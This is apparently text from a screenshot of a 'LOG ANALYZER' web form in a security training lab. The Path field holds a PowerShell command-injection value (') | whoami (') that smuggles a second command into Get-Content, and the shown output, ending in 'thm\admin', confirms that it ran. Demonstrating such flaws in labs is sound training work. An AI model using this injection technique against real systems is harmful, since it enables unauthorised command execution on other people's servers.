 LOG ANALYZER
Path:
') | whoami ('
Run
Get-Content : Access to the path 'C:\' is denied.
At line:1 char:1
+ Get-Content('C:\') | whoami ('')
+ ~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\:String) [Get-Content], UnauthorizedAccessException
    + FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
thm\admin